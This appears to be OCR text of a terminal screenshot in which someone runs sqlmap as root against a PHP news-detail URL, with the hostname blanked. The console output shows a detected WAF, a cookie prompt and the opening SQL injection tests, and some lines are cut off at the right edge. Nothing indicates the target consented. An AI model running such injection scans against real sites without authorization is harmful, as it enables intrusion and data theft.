 root@vultr:~# sqlmap -u "http:// /index.php/Home/Index/NewsDetail/id/2*.html" --dbms=mysql
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.1.17#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
any misuse or damage caused by this program
[*] starting @ 13:06:08 /2020-01-08/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[13:06:10] [INFO] testing connection to the target URL
[13:06:11] [CRITICAL] WAF/IPS identified as 'WTS'
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=vq2cl9h96ur...qa3sg45ut0'
 those [Y/n] n
[13:06:13] [INFO] checking if the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n]
[13:06:18] [WARNING] please consider usage of tamper scripts (option '--tamper')
[13:06:18] [INFO] testing if the target URL content is stable
[13:06:19] [INFO] target URL content is stable
[13:06:19] [INFO] testing if URI parameter '#1*' is dynamic
[13:06:19] [WARNING] URI parameter '#1*' does not appear to be dynamic
[13:06:19] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DB
[13:06:20] [INFO] testing for SQL injection on URI parameter '#1*'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and r
[13:06:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'